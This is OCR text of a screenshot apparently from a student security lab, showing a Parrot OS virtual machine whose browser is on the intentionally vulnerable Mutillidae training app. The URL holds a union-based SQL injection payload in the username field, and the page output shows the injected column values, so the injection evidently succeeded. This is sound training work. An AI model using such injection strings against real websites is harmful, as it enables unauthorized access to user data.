 parrot os [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Applications Places System
Fri Oct 31, 13:50
10.49.100.53/mutillidae/i
Inbox (898) - agilan4413@
http://10.49.100.53/mutillidae/index.php?page=user-info.php&username=agilan'union select 1,2,3,4,5%23&password=&user-info-php-submit-button=View+Account+Details
Import bookmarks... Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources
Mutillidae: Born to be Hacked
Version: 2.1.19 Security Level: 0 (Hosed) Hints: Disabled (0 - I try harder) Not Logged In
Home Login/Register Toggle Hints Toggle Security Reset DB View Log View Captured Data
Core Controls
OWASP Top 10
Others
Documentation
Resources
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized
You
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
View your details
Back
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 2 records found.
Username=agilan
Password=agilan
Signature=agilan
Username=2
Password=3
Signature=4
Parrot Terminal
Browser: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
Menu Mozilla Firefox [Parrot Terminal]
Right Ctrl
22
WhatsApp
LAB08: S...
Oracle V...
parrot o...
metaspl...
README...
ENG
IN
Fri 31 Oct | 01:50